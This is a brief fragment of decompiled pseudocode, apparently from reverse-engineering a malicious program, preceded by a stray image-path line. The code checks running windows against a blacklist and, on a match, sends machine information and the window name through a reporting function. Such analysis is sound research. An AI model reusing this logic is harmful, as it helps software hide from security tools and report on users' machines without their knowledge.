 if ( black_WndListB )
{
c_strcpy(v9, black_WndListB);
cBlackWndName = v9;
while ( 1 )
{
v12 = strchr(cBlackWndName, '|');
v13 = v12;
if ( v12 )
{
*v12 = 0;
v13 = v12 + 1;
}
v14 = strchr(cBlackWndName, ',');
if ( v14 )
{
*v14 = 0;
if ( v14[1] )
{
if ( FindWindowExA(0i64, 0i64, v14 + 1, 0i64) )
break;
}
}
cBlackWndName = v13;
if ( !v13 )
goto LABEL_12;
}
v4 = 1;
send_data_of_type_5(machineInfo, cBlackWndName);
}